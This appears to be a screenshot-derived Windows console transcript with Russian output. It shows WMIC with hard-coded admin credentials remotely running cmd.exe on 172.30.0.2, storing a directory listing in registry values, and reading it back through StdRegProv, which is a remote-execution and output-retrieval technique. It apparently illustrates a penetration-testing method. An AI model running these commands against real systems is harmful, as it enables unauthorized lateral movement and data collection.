 Командная строка
C:\Users\admin>wmic /node:172.30.0.2 /user:surface\localadmin /password:pass pro
cess call create "cmd.exe /c dir C:\Users > C:\Windows\Temp\cmd.out"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 6632;
        ReturnValue = 0;
};
C:\Users\admin>wmic /node:172.30.0.2 /user:surface\localadmin /password:pass pro
cess call create "cmd.exe /c for /F \"tokens=*\" %A in (C:\Windows\Temp\cmd.out)
 do @reg ADD HKLM\Software\temp /f /v \"%A\" /t REG_SZ /d \"\""
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 7020;
        ReturnValue = 0;
};
C:\Users\admin>Wmic /node:172.30.0.2 /user:surface\localadmin /password:pass /na
mespace:\\root\default class stdregprov call EnumValues ^&h80000002,"SOFTWARE\te
mp"
Executing (stdregprov)->EnumValues()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ReturnValue = 0;
        sNames = {"Том в устройстве C не имеет метки.", "Серийный номер тома: 5E
E0-B619", "Содержимое папки C:\\Users", "24.03.2014  02:04    <DIR>          .",
 "24.03.2014  02:04    <DIR>          ..", "24.03.2014  02:04    <DIR>
abc", "09.02.2014  15:23    <DIR>          admin", "09.02.2014  14:05    <DIR>
        admin.TEST", "21.03.2014  01:32    <DIR>          dcuser", "26.07.2012
12:13    <DIR>          Public", "20.03.2014  02:48    <DIR>          q", "04.02
.2014  23:29    <DIR>          user", "0 файлов              0 байт", "9 папок
 7 190 937 600 байт свободно"};
        Types = {1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, 1};
};
C:\Users\admin>